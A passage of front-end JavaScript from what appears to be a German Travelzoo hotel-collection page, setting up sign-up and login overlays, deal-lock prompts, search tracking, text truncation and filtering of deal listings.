        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3392/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Hotels für Ihren Urlaub am See oder Fluss'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3392,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Hotels für Ihren Urlaub am See oder Fluss', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
